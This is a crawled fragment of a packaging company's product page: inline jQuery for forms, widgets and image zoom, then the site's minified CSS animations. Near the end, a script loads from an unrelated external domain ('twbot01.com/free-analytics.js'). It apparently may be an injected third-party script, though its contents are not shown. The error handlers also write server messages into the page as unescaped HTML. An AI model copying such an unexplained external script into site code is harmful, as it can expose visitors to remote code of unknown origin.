                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_1096 > img').ezPlus({url: '/uploads/images/products//1/8/0600698001648825565-kraft-paper-flower-g.jpeg', touch: false });    
                    $('#main_img_1097 > img').ezPlus({url: '/uploads/images/products//1/8/0645428001648825565-kraft-paper-flower-g.jpeg', touch: false });    
                    $('#main_img_1098 > img').ezPlus({url: '/uploads/images/products//1/8/0684720001648825565-kraft-paper-flower-g.jpeg', touch: false });    
                    $('#main_img_1099 > img').ezPlus({url: '/uploads/images/products//1/8/0724194001648825565-kraft-paper-flower-g.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_1096").removeClass('img_active');
        $('#main_img_1096').hide();
              $("#prod_img_1097").removeClass('img_active');
        $('#main_img_1097').hide();
              $("#prod_img_1098").removeClass('img_active');
        $('#main_img_1098').hide();
              $("#prod_img_1099").removeClass('img_active');
        $('#main_img_1099').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/style_new.notmin.css?v=1.22
body_size: 42427
content:
body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 